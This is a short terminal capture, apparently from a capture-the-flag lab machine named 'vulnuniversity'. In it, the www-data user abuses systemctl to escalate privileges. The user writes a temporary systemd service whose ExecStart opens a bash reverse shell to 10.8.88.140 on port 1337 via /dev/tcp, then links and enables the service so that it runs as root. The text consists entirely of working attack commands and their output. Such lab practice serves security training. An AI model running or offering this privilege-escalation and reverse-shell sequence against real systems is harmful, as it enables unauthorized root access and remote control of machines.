 www-data@vulnuniversity:/$ catx0rr=$(mktemp).service
catx0rr=$(mktemp).service
www-data@vulnuniversity:/$ echo '[Service]
echo '[Service]
> Type=oneshot
Type=oneshot
> ExecStart=/bin/bash -c "/bin/bash -i >& /dev/tcp/10.8.88.140/1337 0>&1"
ExecStart=/bin/bash -c "/bin/bash -i >& /dev/tcp/10.8.88.140/1337 0>&1"
> [Install]
[Install]
> WantedBy=multi-user.target' > $catx0rr
WantedBy=multi-user.target' > $catx0rr
www-data@vulnuniversity:/$ /bin/systemctl link $catx0rr
/bin/systemctl link $catx0rr
Created symlink from /etc/systemd/system/tmp.DYq8t0M2uc.service to /tmp/tmp.DYq8t0M2uc.service.
www-data@vulnuniversity:/$ /bin/systemctl enable --now $catx0rr
/bin/systemctl enable --now $catx0rr
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.DYq8t0M2uc.service to /tmp/tmp.DYq8t0M2uc.service.